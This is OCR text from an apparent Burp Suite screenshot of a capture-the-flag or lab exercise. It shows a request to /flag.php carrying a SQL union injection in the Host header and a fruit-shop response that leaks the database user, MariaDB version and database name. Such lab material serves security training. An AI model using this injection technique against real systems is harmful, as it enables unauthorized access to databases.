 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < > Target: http://219.153.49.228:41339 ?
Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: union select 1,user(),version(),database()
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<br/>
成功拿到flag及时验证哦!!!<hr/>
</br>
今日水果特价,欢迎选购!</br>
<marquee style='WIDTH: 200px; HEIGHT: 30px' scr
清仓大处理，最后一天大甩卖了！！
</marquee >
<hr/>
</br>
名称:苹果</br>
价格:1000</br>
数量:20</br>
<hr/>
名称:梨</br>
价格:500.0899963378906</br>
数量:70</br>
<hr/>
名称:root@localhost</br>
价格:10.2.15-MariaDB-log</br>
数量:pentesterlab</br>
<hr/>
<html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 </div>
20 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
21 <div class="text" style=" text-align:center;"
<p>
Copyright 2014-2018 All Rights Reserved.X
</p>
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
Done 1,148 bytes | 60 millis